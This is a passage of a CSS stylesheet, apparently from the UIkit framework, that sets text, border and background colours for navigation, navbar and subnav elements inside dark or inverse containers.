.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-header, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-default .uk-nav-header, .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-header, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-default .uk-nav-header, .uk-light .uk-nav-default .uk-nav-header, .uk-offcanvas-bar .uk-nav-default .uk-nav-header, .uk-overlay-primary .uk-nav-default .uk-nav-header, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-divider, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-default .uk-nav-divider, .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-divider, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-default .uk-nav-divider, .uk-light .uk-nav-default .uk-nav-divider, .uk-offcanvas-bar .uk-nav-default .uk-nav-divider, .uk-overlay-primary .uk-nav-default .uk-nav-divider, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider {

    border-top-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-light .uk-nav-default .uk-nav-sub a, .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a, .uk-overlay-primary .uk-nav-default .uk-nav-sub a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:focus, .uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:hover, .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a:focus, .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:hover, .uk-light .uk-nav-default .uk-nav-sub a:focus, .uk-light .uk-nav-default .uk-nav-sub a:hover, .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a:focus, .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a:hover, .uk-overlay-primary .uk-nav-default .uk-nav-sub a:focus, .uk-overlay-primary .uk-nav-default .uk-nav-sub a:hover, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:focus, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-nav-primary > li > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-primary > li > a, .uk-card-secondary.uk-card-body .uk-nav-primary > li > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-primary > li > a, .uk-light .uk-nav-primary > li > a, .uk-offcanvas-bar .uk-nav-primary > li > a, .uk-overlay-primary .uk-nav-primary > li > a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-primary > li > a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary > li > a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary > li > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary > li > a {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-nav-primary > li > a:focus, .uk-card-primary.uk-card-body .uk-nav-primary > li > a:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-primary > li > a:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-primary > li > a:hover, .uk-card-secondary.uk-card-body .uk-nav-primary > li > a:focus, .uk-card-secondary.uk-card-body .uk-nav-primary > li > a:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-primary > li > a:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-primary > li > a:hover, .uk-light .uk-nav-primary > li > a:focus, .uk-light .uk-nav-primary > li > a:hover, .uk-offcanvas-bar .uk-nav-primary > li > a:focus, .uk-offcanvas-bar .uk-nav-primary > li > a:hover, .uk-overlay-primary .uk-nav-primary > li > a:focus, .uk-overlay-primary .uk-nav-primary > li > a:hover, .uk-section-primary:not(.uk-preserve-color) .uk-nav-primary > li > a:focus, .uk-section-primary:not(.uk-preserve-color) .uk-nav-primary > li > a:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary > li > a:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary > li > a:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary > li > a:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary > li > a:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary > li > a:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary > li > a:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-nav-primary > li.uk-active > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-primary > li.uk-active > a, .uk-card-secondary.uk-card-body .uk-nav-primary > li.uk-active > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-primary > li.uk-active > a, .uk-light .uk-nav-primary > li.uk-active > a, .uk-offcanvas-bar .uk-nav-primary > li.uk-active > a, .uk-overlay-primary .uk-nav-primary > li.uk-active > a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-primary > li.uk-active > a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary > li.uk-active > a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary > li.uk-active > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary > li.uk-active > a {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-header, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-primary .uk-nav-header, .uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-header, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-primary .uk-nav-header, .uk-light .uk-nav-primary .uk-nav-header, .uk-offcanvas-bar .uk-nav-primary .uk-nav-header, .uk-overlay-primary .uk-nav-primary .uk-nav-header, .uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-divider, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-primary .uk-nav-divider, .uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-divider, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-primary .uk-nav-divider, .uk-light .uk-nav-primary .uk-nav-divider, .uk-offcanvas-bar .uk-nav-primary .uk-nav-divider, .uk-overlay-primary .uk-nav-primary .uk-nav-divider, .uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider {

    border-top-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a, .uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a, .uk-light .uk-nav-primary .uk-nav-sub a, .uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a, .uk-overlay-primary .uk-nav-primary .uk-nav-sub a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:focus, .uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:hover, .uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a:focus, .uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:hover, .uk-light .uk-nav-primary .uk-nav-sub a:focus, .uk-light .uk-nav-primary .uk-nav-sub a:hover, .uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a:focus, .uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a:hover, .uk-overlay-primary .uk-nav-primary .uk-nav-sub a:focus, .uk-overlay-primary .uk-nav-primary .uk-nav-sub a:hover, .uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:focus, .uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-navbar-nav > li > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-nav > li > a, .uk-card-secondary.uk-card-body .uk-navbar-nav > li > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-nav > li > a, .uk-light .uk-navbar-nav > li > a, .uk-offcanvas-bar .uk-navbar-nav > li > a, .uk-overlay-primary .uk-navbar-nav > li > a, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav > li > a, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav > li > a, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav > li > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav > li > a {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-navbar-nav > li:hover > a, .uk-card-primary.uk-card-body .uk-navbar-nav > li > a.uk-open, .uk-card-primary.uk-card-body .uk-navbar-nav > li > a:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-nav > li:hover > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-nav > li > a.uk-open, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-nav > li > a:focus, .uk-card-secondary.uk-card-body .uk-navbar-nav > li:hover > a, .uk-card-secondary.uk-card-body .uk-navbar-nav > li > a.uk-open, .uk-card-secondary.uk-card-body .uk-navbar-nav > li > a:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-nav > li:hover > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-nav > li > a.uk-open, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-nav > li > a:focus, .uk-light .uk-navbar-nav > li:hover > a, .uk-light .uk-navbar-nav > li > a.uk-open, .uk-light .uk-navbar-nav > li > a:focus, .uk-offcanvas-bar .uk-navbar-nav > li:hover > a, .uk-offcanvas-bar .uk-navbar-nav > li > a.uk-open, .uk-offcanvas-bar .uk-navbar-nav > li > a:focus, .uk-overlay-primary .uk-navbar-nav > li:hover > a, .uk-overlay-primary .uk-navbar-nav > li > a.uk-open, .uk-overlay-primary .uk-navbar-nav > li > a:focus, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav > li:hover > a, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav > li > a.uk-open, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav > li > a:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav > li:hover > a, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav > li > a.uk-open, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav > li > a:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav > li:hover > a, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav > li > a.uk-open, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav > li > a:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav > li:hover > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav > li > a.uk-open, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav > li > a:focus {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-navbar-nav > li > a:active, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-nav > li > a:active, .uk-card-secondary.uk-card-body .uk-navbar-nav > li > a:active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-nav > li > a:active, .uk-light .uk-navbar-nav > li > a:active, .uk-offcanvas-bar .uk-navbar-nav > li > a:active, .uk-overlay-primary .uk-navbar-nav > li > a:active, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav > li > a:active, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav > li > a:active, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav > li > a:active, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav > li > a:active {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-navbar-nav > li.uk-active > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-nav > li.uk-active > a, .uk-card-secondary.uk-card-body .uk-navbar-nav > li.uk-active > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-nav > li.uk-active > a, .uk-light .uk-navbar-nav > li.uk-active > a, .uk-offcanvas-bar .uk-navbar-nav > li.uk-active > a, .uk-overlay-primary .uk-navbar-nav > li.uk-active > a, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav > li.uk-active > a, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav > li.uk-active > a, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav > li.uk-active > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav > li.uk-active > a {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-navbar-item, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-item, .uk-card-secondary.uk-card-body .uk-navbar-item, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-item, .uk-light .uk-navbar-item, .uk-offcanvas-bar .uk-navbar-item, .uk-overlay-primary .uk-navbar-item, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-item, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-item, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-item, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-item {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-navbar-toggle, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-toggle, .uk-card-secondary.uk-card-body .uk-navbar-toggle, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-toggle, .uk-light .uk-navbar-toggle, .uk-offcanvas-bar .uk-navbar-toggle, .uk-overlay-primary .uk-navbar-toggle, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-navbar-toggle.uk-open, .uk-card-primary.uk-card-body .uk-navbar-toggle:focus, .uk-card-primary.uk-card-body .uk-navbar-toggle:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-toggle.uk-open, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-toggle:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-navbar-toggle:hover, .uk-card-secondary.uk-card-body .uk-navbar-toggle.uk-open, .uk-card-secondary.uk-card-body .uk-navbar-toggle:focus, .uk-card-secondary.uk-card-body .uk-navbar-toggle:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-toggle.uk-open, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-toggle:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-navbar-toggle:hover, .uk-light .uk-navbar-toggle.uk-open, .uk-light .uk-navbar-toggle:focus, .uk-light .uk-navbar-toggle:hover, .uk-offcanvas-bar .uk-navbar-toggle.uk-open, .uk-offcanvas-bar .uk-navbar-toggle:focus, .uk-offcanvas-bar .uk-navbar-toggle:hover, .uk-overlay-primary .uk-navbar-toggle.uk-open, .uk-overlay-primary .uk-navbar-toggle:focus, .uk-overlay-primary .uk-navbar-toggle:hover, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle:focus, .uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-subnav > * > :first-child, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav > * > :first-child, .uk-card-secondary.uk-card-body .uk-subnav > * > :first-child, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav > * > :first-child, .uk-light .uk-subnav > * > :first-child, .uk-offcanvas-bar .uk-subnav > * > :first-child, .uk-overlay-primary .uk-subnav > * > :first-child, .uk-section-primary:not(.uk-preserve-color) .uk-subnav > * > :first-child, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav > * > :first-child, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav > * > :first-child, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav > * > :first-child {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-subnav > * > a:focus, .uk-card-primary.uk-card-body .uk-subnav > * > a:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav > * > a:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav > * > a:hover, .uk-card-secondary.uk-card-body .uk-subnav > * > a:focus, .uk-card-secondary.uk-card-body .uk-subnav > * > a:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav > * > a:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav > * > a:hover, .uk-light .uk-subnav > * > a:focus, .uk-light .uk-subnav > * > a:hover, .uk-offcanvas-bar .uk-subnav > * > a:focus, .uk-offcanvas-bar .uk-subnav > * > a:hover, .uk-overlay-primary .uk-subnav > * > a:focus, .uk-overlay-primary .uk-subnav > * > a:hover, .uk-section-primary:not(.uk-preserve-color) .uk-subnav > * > a:focus, .uk-section-primary:not(.uk-preserve-color) .uk-subnav > * > a:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav > * > a:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav > * > a:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav > * > a:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav > * > a:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav > * > a:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav > * > a:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-subnav > .uk-active > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav > .uk-active > a, .uk-card-secondary.uk-card-body .uk-subnav > .uk-active > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav > .uk-active > a, .uk-light .uk-subnav > .uk-active > a, .uk-offcanvas-bar .uk-subnav > .uk-active > a, .uk-overlay-primary .uk-subnav > .uk-active > a, .uk-section-primary:not(.uk-preserve-color) .uk-subnav > .uk-active > a, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav > .uk-active > a, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav > .uk-active > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav > .uk-active > a {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before, .uk-card-secondary.uk-card-body .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before, .uk-light .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before, .uk-offcanvas-bar .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before, .uk-overlay-primary .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before, .uk-section-primary:not(.uk-preserve-color) .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-divider > :nth-child(n+2):not(.uk-first-column)::before {

    border-right-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-subnav-pill > * > :first-child, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav-pill > * > :first-child, .uk-card-secondary.uk-card-body .uk-subnav-pill > * > :first-child, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav-pill > * > :first-child, .uk-light .uk-subnav-pill > * > :first-child, .uk-offcanvas-bar .uk-subnav-pill > * > :first-child, .uk-overlay-primary .uk-subnav-pill > * > :first-child, .uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill > * > :first-child, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill > * > :first-child, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill > * > :first-child, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill > * > :first-child {

    background-color: transparent;

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-subnav-pill > * > a:focus, .uk-card-primary.uk-card-body .uk-subnav-pill > * > a:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav-pill > * > a:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav-pill > * > a:hover, .uk-card-secondary.uk-card-body .uk-subnav-pill > * > a:focus, .uk-card-secondary.uk-card-body .uk-subnav-pill > * > a:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav-pill > * > a:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav-pill > * > a:hover, .uk-light .uk-subnav-pill > * > a:focus, .uk-light .uk-subnav-pill > * > a:hover, .uk-offcanvas-bar .uk-subnav-pill > * > a:focus, .uk-offcanvas-bar .uk-subnav-pill > * > a:hover, .uk-overlay-primary .uk-subnav-pill > * > a:focus, .uk-overlay-primary .uk-subnav-pill > * > a:hover, .uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill > * > a:focus, .uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill > * > a:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill > * > a:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill > * > a:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill > * > a:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill > * > a:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill > * > a:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill > * > a:hover {

    background-color: rgba(255, 255, 255, .1);

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-subnav-pill > * > a:active, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav-pill > * > a:active, .uk-card-secondary.uk-card-body .uk-subnav-pill > * > a:active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav-pill > * > a:active, .uk-light .uk-subnav-pill > * > a:active, .uk-offcanvas-bar .uk-subnav-pill > * > a:active, .uk-overlay-primary .uk-subnav-pill > * > a:active, .uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill > * > a:active, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill > * > a:active, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill > * > a:active, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill > * > a:active {

    background-color: rgba(255, 255, 255, .1);

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-subnav-pill > .uk-active > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav-pill > .uk-active > a, .uk-card-secondary.uk-card-body .uk-subnav-pill > .uk-active > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav-pill > .uk-active > a, .uk-light .uk-subnav-pill > .uk-active > a, .uk-offcanvas-bar .uk-subnav-pill > .uk-active > a, .uk-overlay-primary .uk-subnav-pill > .uk-active > a, .uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill > .uk-active > a, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill > .uk-active > a, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill > .uk-active > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill > .uk-active > a {

    background-color: #fff;

    color: #666

}



.uk-card-primary.uk-card-body .uk-subnav > .uk-disabled > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-subnav > .uk-disabled > a, .uk-card-secondary.uk-card-body .uk-subnav > .uk-disabled > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-subnav > .uk-disabled > a, .uk-light .uk-subnav > .uk-disabled > a, .uk-offcanvas-bar .uk-subnav > .uk-disabled > a, .uk-overlay-primary .uk-subnav > .uk-disabled > a, .uk-section-primary:not(.uk-preserve-color) .uk-subnav > .uk-disabled > a, .uk-section-secondary:not(.uk-preserve-color) .uk-subnav > .uk-disabled > a, .uk-tile-primary:not(.uk-preserve-color) .uk-subnav > .uk-disabled > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav > .uk-disabled > a {

    color: rgba(255, 255, 255, .5)

}



